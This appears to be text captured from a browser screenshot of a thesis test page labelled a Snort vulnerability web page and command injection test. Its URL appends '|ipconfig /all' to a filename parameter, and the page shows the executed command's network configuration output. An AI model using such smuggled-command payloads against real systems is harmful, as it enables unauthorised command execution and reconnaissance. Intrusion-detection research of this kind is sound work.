 Thesis test webserver
192.168.1.17:8080/thesis.php?filename=C:\Users\Laurent\Test.txt|ipconfig /all
Google Google Maps Feesboek Wikipedia YouTube Hotmail LaTeX Redmine MY.VUB Sotfware Lab PointCarré
Snort vulnerability web page
Command Injection Test
Windows IP Configuration Host Name . . . . . . . . . . . . : BtoLaurent Primary Dns Suffix . . . . . . . : wijnstraat12.ddns.net Node Type . .
wijnstraat12.ddns.net Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Realte
DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Link-local IPv6 Address . . . . . : fe80::21db:fdcf:5cad:2b23%
Gateway . . . . . . . . . : 192.168.1.1 DHCPv6 IAID . . . . . . . . . . . : 268444705 DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-18-3C-59
Tunnel adapter 6TO4 Adapter: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Description . . . . .
Autoconfiguration Enabled . . . . : Yes Tunnel adapter isatap.{3FC0E281-9331-4DB3-9C51-AEE447B5ACE3}: Media State . . . . . . .
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0 DHCP Enabled. . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Tun
Tunneling Pseudo-Interface Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0 DHCP Enabled. . . . . . . . . . . : No Autoconfigura
Address . . . . . : fe80::185c:25c3:ac79:614b%15(Preferred) Default Gateway . . . . . . . . . : :: NetBIOS over Tcpip. . . . . . . . : Disabled